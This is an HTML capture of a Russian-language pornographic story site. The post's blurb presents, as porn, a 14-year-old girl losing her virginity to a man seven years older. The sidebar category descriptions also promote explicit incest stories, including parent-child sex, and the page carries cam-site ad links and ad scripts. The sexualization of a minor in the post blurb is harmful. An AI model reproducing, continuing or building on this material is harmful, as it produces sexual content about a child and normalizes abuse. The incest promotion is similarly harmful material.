

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pornorasskazov.ru/on-byil-prosto-sosedom/
body_size: 15826
content:
<!DOCTYPE html>
<html class="no-js" lang="ru-RU">
<head>
  <meta charset="utf-8">
  <title>порно истории бесплатно без регистрации | Порно рассказы</title>
  <link rel="apple-touch-icon" href="apple-touch-icon.png">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta name="apple-mobile-web-app-capable" content="yes">
  <meta name="apple-mobile-web-app-status-bar-style" content="black">
  <link rel="stylesheet" type="text/css" media="all" href="/wp-content/themes/ribbon/style.css">
  <link rel="pingback" href="/xmlrpc.php">
  <style type="text/css">
  body {background-color:#d1cdcd;}
  .nav-previous a:hover,.nav-next a:hover,#commentform input#submit,#searchform input[type="submit"],.home_menu_item,.secondary-navigation a:hover, .post-date-ribbon,.currenttext, .pagination a:hover,.readMore a,.mts-subscribe input[type="submit"] {background-color:#EA141F; }
  #tabber .inside li .meta b,footer .widget li a:hover,.fn a,.reply a,#tabber .inside li div.info .entry-title a:hover, #navigation ul ul a:hover,.single_post a, a:hover, .textwidget a, #commentform a, #tabber .inside li a, .copyrights a:hover, a, .sidebar.c-4-12 a:hover, .top a:hover {color:#EA141F; }
  .corner {border-color: transparent transparent #EA141F transparent;}
  .secondary-navigation, footer, .sidebar #searchform input[type="submit"]:hover, .readMore a:hover, #commentform input#submit:hover { background-color: #1c2022; }
  </style>
  <link rel="dns-prefetch" href="//ajax.googleapis.com">
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <link rel="dns-prefetch" href="//s.w.org">
  <link rel="alternate" type="application/rss+xml" title="Порно рассказы » Лента" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="Порно рассказы » Лента комментариев" href="/comments/feed/">
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/pornorasskazov.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
                        !function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56692,8205,9792,65039],[55357,56692,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel="stylesheet" id="GoogleFonts-css" href="http://fonts.googleapis.com/css?family=Monda%3Aregular%2Cbold&v1&ver=4.9.3" type="text/css" media="all">
  
  
  <script type="text/javascript" src="/wp-content/themes/ribbon/js/modernizr.min.js"></script>
  <script type="text/javascript" src="/wp-content/themes/ribbon/js/customscript.js"></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel="prev" title="Секс рассказ «Один из семерых»" href="/seks-rasskaz-odin-iz-semeryih/">
  <link rel="next" title="Татьяна Васильевна" href="/tatyana-vasilevna/">
  <link rel="shortlink" href="/?p=3462">
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpornorasskazov.ru%2Fon-byil-prosto-sosedom%2F">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpornorasskazov.ru%2Fon-byil-prosto-sosedom%2F&format=xml">
  <meta name="description" itemprop="description" content="Потеря девственности в порно истории бесплатно без регистрации про Наташу которая испытала свой первый эротический опыт в 14 лет. Его звали Александр и он был">
  <meta name="keywords" itemprop="keywords" content="порно истории, бесплатно, без регистрации">
  <link rel="canonical" href="/on-byil-prosto-sosedom/">
  <link rel="icon" href="/wp-content/uploads/2016/12/cropped-favicon-32x32.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2016/12/cropped-favicon-192x192.png" sizes="192x192">
  <link rel="apple-touch-icon-precomposed" href="/wp-content/uploads/2016/12/cropped-favicon-180x180.png">
  <meta name="msapplication-TileImage" content="http://pornorasskazov.ru/wp-content/uploads/2016/12/cropped-favicon-270x270.png">
<script type="text/javascript" src="https://pushadvert.bid/code/me4geyrzmm5ha3ddf4zdknzu" async></script></head>
<body id="blog" class="post-template-default single single-post postid-3462 single-format-standard main cat-80-id">
  <header class="main-header">
    <div class="container">
      <div id="header">
        <blink> <h1 id="logo"><a href="https://bongacams11.com/track?c=827461">Секс чат КЛИКАЙ</a></h1> <br></blink>
        <div class="widget-header"></div>
      </div>
      <div class="secondary-navigation">
        <nav id="navigation">
          <ul id="menu-menyu-1" class="menu">
            <li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291">
              <a href="https://bongacams11.com/track?c=827461">Секс чат</a>
            </li>
            <li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291">
              <a href="/vse-rasskazyi/">Все</a>
            </li>
            <li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16">
              <a href="/anal/">Попа</a>
            </li>
            <li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164">
              <a href="/izmena/">Измена</a>
            </li>
            <li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165">
              <a href="/incest/">Инцест</a>
            </li>
            <li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166">
              <a href="/minet/">Минет</a>
            </li>
            <li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163">
              <a href="/gei/">Геи</a>
            </li>
            <li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-253">
              <a href="/svingery/">Свинг</a>
            </li>
            <li id="menu-item-363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-363">
              <a href="/tradicionno/">Норма</a>
            </li>
            <li id="menu-item-468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-468">
              <a href="/raznoe/">Разное</a>
            </li>
            <li id="menu-item-1059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1059">
              <a href="/sluchaj/">Случай</a>
            </li>
            <li id="menu-item-4157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4157">
              <a href="/eroticheskie-rasskazyi/">Эро</a>
            </li>
            <li id="menu-item-1599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1599">
              <a href="/sluzhebnyiy-roman/">Роман</a>
            </li>
        <li id="menu-item-1599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1599">
              <a href="/reklama/">Реклама</a>
            </li>
          </ul>
        </nav>
      </div>
    </div>
  </header>
  <div class="main-container">
    <div id="page" class="single">
      <div class="content">
        <article class="article">
          <div id="content_box">
            <div id="post-3462" class="g post post-3462 type-post status-publish format-standard has-post-thumbnail hentry category-pervyiy-opyit cat-80-id has_thumb">
              <div class="single_post">
                <div class="post-date-ribbon">
                  <div class="corner"></div>19 мая 2016
                </div>
                <div class="breadcrumb">
                  <a href="/" rel="nofollow">Home</a>  »  <a href="/pervyiy-opyit/" rel="nofollow">Первый опыт</a>   »   Он был просто соседом!!!
                </div>
                <header>
                  <h1 class="title single-title">Он был просто соседом!!!</h1>
<span class="theauthor single-postmeta">Опубликовано в <a href="/pervyiy-opyit/" rel="nofollow">Первый опыт</a> <a href="/author/admin/" title="Записи admin" rel="author">admin</a> Май 19, 2016</span>
                </header>
                <div class="post-single-content box mark-links">
                  <p><a href="/wp-content/uploads/2016/05/41576919924.jpeg"><img class="alignnone size-full wp-image-3464" src="/wp-content/uploads/2016/05/41576919924.jpeg" alt="41576919924" width="314" height="195" srcset="/wp-content/uploads/2016/05/41576919924.jpeg 314w, /wp-content/uploads/2016/05/41576919924-200x125.jpeg 200w" sizes="(max-width: 314px) 100vw, 314px"></a></p>
                  <p>Потеря девственности в порно истории бесплатно без регистрации про Наташу которая испытала свой первый эротический опыт в 14 лет. Его звали Александр и он был старше ее на 7 лет. Они часто общались и даже в шутку разговаривали о совместном сексе. Он знал что Наташка девственница и как то раз..</p>
                  <p> </p>
                  <p><a href="/wp-content/uploads/2016/05/251736.png"><img class="alignnone size-full wp-image-3463" src="/wp-content/uploads/2016/05/251736.png" alt="251736" width="603" height="944"></a></p>
                  <script type="text/javascript">
                  teasernet_blockid = 877180;
                  teasernet_padid = 297589;
                  </script> 
                  <script async type="text/javascript" src="http://fejla.com/syike8192/912/7i9912jb7i792qtilv/8ek97i/f9xvuqpkyui1n9w159869582adc4d78988acd56071ebddb"></script><div class="tags"></div>
                </div>
              </div>
              <div class="related-posts">
                <div class="postauthor-top">
                  <h3>Похожие записи</h3>
                </div>
                <ul>
                  <li class="">
                    <a class="relatedthumb" href="/neznakomets/" rel="bookmark" title="Незнакомец"><span class="rthumb"><img width="200" height="125" src="/wp-content/uploads/2016/05/154-200x125.jpg" class="attachment-related size-related wp-post-image" alt="" title="" srcset="/wp-content/uploads/2016/05/154-200x125.jpg 200w, /wp-content/uploads/2016/05/154.jpg 314w" sizes="(max-width: 200px) 100vw, 200px"></span> <span class="rp_title">Незнакомец</span></a>
                  </li>
                  <li class="">
                    <a class="relatedthumb" href="/porno-rasskaz-psevdosvadba/" rel="bookmark" title="Порно рассказ «Псевдосвадьба»"><span class="rthumb"></span> <span class="rp_title">Порно рассказ «Псевдосвадьба»</span></a>
                  </li>
                  <li class="last">
                    <a class="relatedthumb" href="/dorozhnoe-priklyuchenie/" rel="bookmark" title="Дорожное приключение"><span class="rthumb"><img width="200" height="125" src="/wp-content/uploads/2016/04/123-200x125.jpg" class="attachment-related size-related wp-post-image" alt="" title="" srcset="/wp-content/uploads/2016/04/123-200x125.jpg 200w, /wp-content/uploads/2016/04/123.jpg 314w" sizes="(max-width: 200px) 100vw, 200px"></span> <span class="rp_title">Дорожное приключение</span></a>
                  </li>
                </ul>
              </div>
            </div>
            <p class="nocomments"></p>
          </div>
        </article>
        <aside class="sidebar c-4-12">
          <div id="sidebars" class="g">
            <div class="sidebar">
              <ul class="sidebar_list">
                <div id="tabber">
                  <ul class="tabs">
                    <li>
                      <a href="#popular-posts">Популярные записи</a>
                    </li>
                    <li class="tab-recent-posts">
                      <a href="#recent-posts">Последние записи</a>
                    </li>
                  </ul>

<iframe scrolling="no" frameborder="0" width="160" height="650" src="https://bngdin.com/promo.php?c=827461&type=dynamic_banner&new_banner=0&db%5Bwidth%5D=160&db%5Bheight%5D=650&db%5Btype%5D=live&db%5Bmodel_zone%5D=free&db%5Bheader%5D=1&db%5Bfooter%5D=footer_text_1&db%5Bmlang%5D=1&db%5Bfullscreen%5D=on&db%5Bmname%5D=1&db%5Bmlink%5D=1&db%5Bmstatus%5D=1&db%5Bmsize%5D=custom&db%5Bmpad%5D=0&db%5Bmwidth%5D=160&db%5Bcolor_scheme%5D=default&db%5Bmborder%5D=none&db%5Bmborder_color%5D=%23ffffff&db%5Bmborder_over_color%5D=%23a02239&db%5Bmshadow%5D=0&db%5Bmodels_by_geo%5D=0&db%5Bautoupdate%5D=1&db%5Btopmodels%5D=1&db%5Blanding%5D=chat&db%5Blogo_color%5D=default&db%5Blogo_align%5D=left&db%5Bbg_color%5D=%23eeeeee&db%5Bfont_family%5D=Arial&db%5Btext_align%5D=center&db%5Btext_color%5D=%23000000&db%5Blink_color%5D=%23a02239&db%5Beffect%5D=auto&db%5Beffect_speed%5D=optimal&db%5Bmode%5D=mode5&db%5Badaptive%5D=0&db%5Bslider%5D=0&db%5Bchat%5D=0"></iframe>
                  <div class="clear"></div>
                  <div class="inside">
                    <div id="popular-posts">
                      <ul>
                        <li>
                          <div class="left">
                            <a href="/tolko-tyi/"><img src="/wp-content/uploads/2016/05/14415332487713PYbsfkVTCkt.jpeg" alt="Только ты" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Только ты" href="/tolko-tyi/">Он притянув целку к себе за талию,и развернув спиной</a></p>
                            <div class="meta">
                              Май 12, 2016 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/seks-rasskaz-opyit-iz-zhizni/"><img src="/wp-content/uploads/2016/05/14413728834310114.jpeg" alt="Секс рассказ «Опыт из жизни»" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Секс рассказ «Опыт из жизни»" href="/seks-rasskaz-opyit-iz-zhizni/">Через года семейной жизни секс стал не таким уж</a></p>
                            <div class="meta">
                              Май 12, 2016 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/kak-ee-v-garazhe-semero-ebali/"><img src="/wp-content/uploads/2016/05/33524023.jpeg" alt="Как ее в гараже семеро ебали" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Как ее в гараже семеро ебали" href="/kak-ee-v-garazhe-semero-ebali/">Ебали ее довольно продолжительно, до глубокой ночи, она успевала</a></p>
                            <div class="meta">
                              Май 12, 2016 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/porno-istoriya-shef-priehal-v-gosti/"><img src="/wp-content/uploads/2016/05/144135261566590pRxBLG0FT.jpeg" alt="Порно история «Шеф приехал в гости»" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Порно история «Шеф приехал в гости»" href="/porno-istoriya-shef-priehal-v-gosti/">Однажды шеф в порно рассказе пришел в гости. Я</a></p>
                            <div class="meta">
                              Май 12, 2016 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/odin-den-iz-zhizni-rabyini/"><img src="/wp-content/uploads/2016/05/1450201481611391.jpeg" alt="Один день из жизни рабыни" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Один день из жизни рабыни" href="/odin-den-iz-zhizni-rabyini/">Подчинение и унижение в рассказе Один день из жизни рабыни</a></p>
                            <div class="meta">
                              Май 10, 2016 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                      </ul>
                    </div>
                    <div id="recent-posts">
                      <ul>
                        <li>
                          <div class="left">
                            <a href="/chitat-porno-lesbiyanki/"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Секс расссказ : Продавец Людмила" href="/chitat-porno-lesbiyanki/">    Горячий  язычок  пухленькой  армянки читать порно лесбиянки сноровисто </a></p>
                            <div class="meta">
                              Май 27, 2019 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/porno-rasskaz-psevdosvadba/"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Порно рассказ «Псевдосвадьба»" href="/porno-rasskaz-psevdosvadba/">  Через его штаны она хорошо чувствовала что его</a></p>
                            <div class="meta">
                              Май 23, 2019 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/syin-moey-podrugi-chast-1/"><img src="/wp-content/uploads/2017/08/DebbyRyan-004-final-781x1024.jpg" alt="Сын моей подруги. Часть 1" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Сын моей подруги. Часть 1" href="/syin-moey-podrugi-chast-1/">Читаем рассказы из жизни про измены а в нашем</a></p>
                            <div class="meta">
                              Август 23, 2017 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/neprivyichnoe-hobbi-sosedey-1-ch-znakomstvo/"><img src="/wp-content/uploads/2017/06/778.jpg" alt="Непривычное хобби соседей (1 ч. Знакомство)" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Непривычное хобби соседей (1 ч. Знакомство)" href="/neprivyichnoe-hobbi-sosedey-1-ch-znakomstvo/">В рассказе подглядывание за трахающимися соседями история начинается с</a></p>
                            <div class="meta">
                              Июнь 21, 2017 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/seksualnaya-tetya-marina/"><img src="/wp-content/uploads/2017/06/seksualnie-teti-11.jpg" alt="Сексуальная тетя Марина" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Сексуальная тетя Марина" href="/seksualnaya-tetya-marina/">  Уединившись он спустил штаны и начал подрачивать представляя</a></p>
                            <div class="meta">
                              Июнь 01, 2017 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                      </ul>
                    </div>
                    <div class="clear"></div>
                  </div>
                  <div class="clear"></div>
                </div>
                <li class="widget widget-sidebar">
                  <h3>Рубрики</h3>
                  <ul>
                    <li class="cat-item cat-item-77"><a href="https://bongacams11.com/track?c=827461" title="Секс чат">Секс чат</a></li> 
                    <li class="cat-item cat-item-77">
                      <a href="/biseksualyi/" title="Бисексуальные истории между мужчинами и женщинами. В данной категории вы найдете множество порно историй с участием почитателей БИ секса. Bisexual довольно распространенный жанр в порно и конечно же мы не могли не создать отдельный раздел где собраны рассказы по данным историям вымышленным или пересказанным с реальных историй. Подобная однополая любовь ни смущает наших героев, а даже наоборот дает возможность ощутить нечто большее чем простой секс. Читая эти сюжеты ва поймете что переживают персонажи как мужчины так и женщины. Смешанная ориентация позволяет героям испытывать сексуальное влечение к представителям обоих полов, и их не пугает однополая любовь. Заходите к нам почаще и следите за постоянными обновлениями и вы оцените взрослую клубничку в полном объеме.">Бисексуалы</a>
                    </li>
                    <li class="cat-item cat-item-1">
                      <a href="/anal/" title="Эротические истории и рассказы связанные с анальным сексом девушек и женщин предпочитающие такой вот вид своего постельного развлечения с мужчинами. Как вы могли уже догадаться эта категория одна из самых популярных в рунете, да и по всему миру. По недавней статистике такой вид секса набирает популярность все больше и больше. И в современном мире анальное совокупление не такая уж и редкость по сравнению с прошлым веком, когда считалось это чем то грязным и извращенным. и хотя многие женщины ощущают страх и негатив, даже самые категорические иной раз задумываются не попробовать ли в свою сочную попку чтобы ощутить новизну в сексе и пройти через запретную линию которую они так долго не могли пересечь. В групповом сексе такое проникновение распространено очень часто и некоторые женщины испытывают полноценный оргазм от анального сношения. поэтому данный раздел на сайте довольно объемный и мы предлагаем вам почитать множество порно рассказов когда женщины позволяют хорошенько отыметь их в зад.">В попку</a>
                    </li>
                    <li class="cat-item cat-item-18">
                      <a href="/gei/" title="Гей порно рассказы на сайте Pornorasskazov.ru бесплатно. Из бесчисленного множества повествований эротического содержания хочется отметить одну категорию в отдельный раздел. Данные gay stories по своему наименованию объясняют содержимое этих историй связанных с однополым сексом.">Геи</a>
                    </li>
                    <li class="cat-item cat-item-78">
                      <a href="/gruppovoy-seks/" title="Многих заинтересует написанные рассказы о групповом сексе, с тремя и более участниками сексуальных оргий. Вы конечно же уже поняли и заинтересовались о чем идет речь в этой категории. Системные групповушки с молодыми студентами, с участием одной девушки и нескольких парней. Или наоборот, одному счастливцу достаются ласки нескольких кошечек которые наперебой стараются ублажить своего единственного кавалера хвалясь умением друг перед другом. Так же вы встретите и другие форматы такие как МЖМ, ЖМЖ, секс втроем и другие множественные варианты. но всех их объединяет одно - несколько участников постельных баталий, хотя часто все происходит не в квартирах, а в других различных местах, на первый взгляд совсем не подходящих для этого условий.">Групповой секс</a>
                    </li>
                    <li class="cat-item cat-item-17">
                      <a href="/izmena/" title="Рассказы о измене партнеров в многочисленных порно историях на нашем портале эротических рассказов. Жены наставляют рога своим мужьям с молодыми любовниками или своими начальниками прямо на работе. Давайте же почитаем бесплатно о тех повестях что расскажут нам неверные женщины как они отдыхая на море заводят курортные романы сразу с несколькими мужчинами и отрываются по полной в групповухе, позволяя незнакомцам шпилить их во все дыры куда не смотря на все старания получают запрет своим мужьям.">Измена</a>
                    </li>
                    <li class="cat-item cat-item-25">
                      <a href="/incest/" title="Инцест рассказы бесплатно опубликованные в этом разделе доступны для немедленного чтения прямо сейчас. Несомненно что этот раздел будет одним из самых востребованных и посещаемых. Ведь здесь вы можете почитать о развратных похождениях родственников и их сексуальных связей (родители и их дети, братья и сестры). Здесь вы узнаете выдуманные и пересказанные реальные истории как отец ублажает свою дочь, а сын в постели резвиться с матерью. Этот жанр рассказов несомненно захватит вас и заставит узнать другие подобные сюжеты. А у нас их в превеликом множестве всегда.">Инцест</a>
                    </li>
                    <li class="cat-item cat-item-76">
                      <a href="/lesbiyanki/" title="Девочки любят девочек в лесби рассказах описывают однополую любовь женщин. Развратные девочки рассказывают о своих ласковых однополых увлечений любовью к другим женщинам. Им совсем не нужны мужские прелести, они предпочитают нежное тело подруги и ее сочные губы. Их любовь сопровождается в рассказах подробностями лесбиянскими играми с помощью фалоимитаторов и конечно же пальцев и жарких влажных губок которыми лесби владеют мастерски. Нередко собравшись группой любительницы однополой любви устраивают настоящую оргию. Именно об этих историях мы и расскажем вам во всех подробностях в пикантных историях.">Лесбиянки</a>
                    </li>
                    <li class="cat-item cat-item-20">
                      <a href="/minet/" title="Для любителей минетных историй, смачные рассказы с глубоким отсосом читать здесь. Этот раздел несомненно не обойдут мимо любители орального удовольствия как мужчины, так и женщины. современный секс и оральные прелюдии понятие почти двойственное и одно от другого уже кажутся просто неразлучными. Какому парню не нравиться года красивая девушка возится губками с его членом и глубоко всасывая в рот ствол заставляет почувствовать незабываеммые ощущения от своего умелого и жаркого язычка снующего вокруг раздувшейся в возбуждении головки. Все истории касающиеся минета и кунилингуса вы найдете именно на этих страницах нашего сайта предоставленного автором рассказазов Pornorasskazov.">Минет</a>
                    </li>
                    <li class="cat-item cat-item-75">
                      <a href="/nablyudateli/" title="Категория наблюдателей за развратными действиями с женами или мамами, которые в это время занимаются сексом. не секрет что каждому из нас хотелось бы подсмотреть за другими людьми занимающимися сексом. или увидеть красивую голую девушку во время переодевания, чтобы оценить по достоинству ее формы соблазнительного тела. Таких людей называют Вуайеристами. Именно здесь собраны все рассказы как мужья втайне наблюдают за своими женами трахающимися с любовниками, или случайный прохожий становится свидетелем секса между парочкой которой вдруг стало не втерпеж добираться до дому и кровати.">Наблюдатели</a>
                    </li>
                    <li class="cat-item cat-item-80">
                      <a href="/pervyiy-opyit/" title="Потеря девственности в рассказах о первом половом опыте. Юные первооткрывательницы эротики лишаются девственности и становятся женщинами в постели и не только. Именно здесь истории обладают не только эротическими подробностями. но и жизненностью. Все когда то начинают все в первый раз. так происходит и с сексом. Истории о потере девственности девушек и первым опыте парней собраны в единую большую коллекцию чтобы вам легче было продолжить просмотр не отвлекаясь на поиски подобных сюжетов по всему сайту. Здесь вы узнаете как почтенные дамы вспоминают о своей первой любви, и почитаете о пылких молодых возлюбленных решившихся на первый половой акт.">Первый опыт</a>
                    </li>
                    <li class="cat-item cat-item-79">
                      <a href="/pozhilyie/" title="Порно рассказы о пожилых любовников и любовниц с молодыми партнерами. Именно тут вы узнаете о похождениях ловеласов в возрасте с молодыми любовницами. Так же не редкость и наоборот, когда богатая дама в возрасте решает провести ночку с молодым и ненасытным ебарем и его железным членом способным насытить до самых краев опытную и закаленную сексуальными за долгие годы жизни. Для них возраст совсем не помеха, а даже наоборот отличная возможность тряхнуть стариной в постели с молоденькой шлюшкой. Ведь удовольствие желают получать абсолютно все не взирая на прожитые годы. ">Пожилые</a>
                    </li>
                    <li class="cat-item cat-item-45">
                      <a href="/raznoe/" title="В категории разное попали всякие порно рассказы которые не вошли в другие разделы. Ну и конечно подобные истории подобраны по разным жанрам. Вам стоит ознакомиться хотя бы с одним бесплатным порнорассказам чтобы понять - все с необычной изюминкой и насыщенны пикантными подробностями секса. так же тут имеются и вполне обычные истории которые даже ва сами могли встретить в своей жизни и лишь слегка приукрашены автором для более яркого восприятия. Заходите почаще у нас все без утомительной регистрации и вы сразу можете приступать к чтению порно романа онлайн.">Разное</a>
                    </li>
                    <li class="cat-item cat-item-36">
                      <a href="/svingery/" title="Свингеры порно рассказы описывают случаи группового сношения с другими партнерами. Семейные пары, их тайные сексуальные встречи. Не секрет что с годами страсть между супругами ослабевает и некоторые заводят для себя любовников, а другие не желая измен находят подобные пары и вместе становятся героями группового секса нередко с обменом партнеров. мужчины меняются своими женами и часто такие оргии происходят с несколькими парами одновременно где нибудь на закрытой вечеринки только для избранных гостей. Pornorasskazov предлагает набор реальных историй свингер пар и их семейном сексом со своими друзьями.">Свингеры</a>
                    </li>
                    <li class="cat-item cat-item-74">
                      <a href="/sluzhebnyiy-roman/" title='Читайте о подобных историях в категории Служебный роман. Секс на работе не такой уж редкий случай. Давайте же познакомимся поближе с секретаршами ублажающими своих начальников и о развратных корпоративах на которых не редкость сослуживцы подвыпив хорошенько спиртного вступают в половую связь и изменяя своим ни чего не подозревающим мужьям и женам. Секс с коллегами по работе именно об этом пойдет речь в этом разделе наших обновляющихся и бесплатных порнорассказах. Часто в этом жанре дублируется категория измена, ведь служебные романы как правило происходят с женатыми людьми решившими завести дополнительные отношения устав от "серых" и будничных дней семейной жизни.'>Служебный роман</a>
                    </li>
                    <li class="cat-item cat-item-57">
                      <a href="/sluchaj/" title="Разного рода случаи, описываемые в порно рассказах собраны здесь. Многочисленные написанные истории здесь, произошли на самом деле и лишь изменены имена героев порно романов. необыкновенные секс нежданчики постоянно происходят в жизни любого человека когда встречаются два голодных тела мечтающих лишь о удовлетворении своего сексуального влечения. На портале нашем порно рассказов собрана и обработана огромная коллекция историй на ххх тему предназначенных для прочтения только для взрослых с 18 лет.">Случай</a>
                    </li>
                    <li class="cat-item cat-item-81">
                      <a href="/studentyi/" title="Студенческие годы насыщенные первыми сексуальными опытами в молодой жизни. Порно рассказы с молодыми девушками студентками. Молодые девушки едва только вступив на самостоятельную тропу жизни и лишившись контроля со стороны родителей начинают отрываться по полной. Влюбляясь и прыгая в постель к новым поклонникам студентки иногда заводят близкие отношения с мужчинами постарше которые обеспечивают им безбедное существование в обмен на доступность к юному телу.">Студенты</a>
                    </li>
                    <li class="cat-item cat-item-39">
                      <a href="/tradicionno/" title='Традиционный секс описываемый в этой категории охватывает интересные сюжеты из реальной жизни наших писателей. Если вам надоели всякие групповухи и разные извращенные истории наподобие инцеста и то вам именно сюда. Здесь вы станете читать только об "нормальном" сексе и близких отношениях между женщиной и мужчиной. Как о семейных парах, так и о влюбленных молодых людей. Основное действие вагинальный половой акт как предписывает сама природа человеку. Здесь нет орального и анального секса, если желаете почитать об этом то прогуляйтесь в другие разделы нашего бесплатного сайте.'>Традиционно</a>
                    </li>
                    <li class="cat-item cat-item-82">
                      <a href="/eroticheskie-rasskazyi/" title="Эротические рассказы порадуют веселой клубничкой наших многочисленных читателей. Подобные истории не зациклены на каком либо отдельном жанре и обхватываю множество категорий. Но мы решили объединить сотни подобных сюжетов в отдельную категорию. Здесь и случайный сек столкнувшихся друг с другом героев, которые не в силах совладать с нахлынувшем желанием вступают в интимную связь, и необычные ситуации возникающие во время путешествия или на работе женщины со своим сластолюбивым начальником. так что не пропускайте момента чтобы почитать новые эро рассказы именно на этих страницах.">Эротические рассказы</a>
                    </li>
<li class="cat-item cat-item-82">
                      <a href="/blog" title="Интересное">Интересное</a>
                    </li>
                  </ul>
                </li>
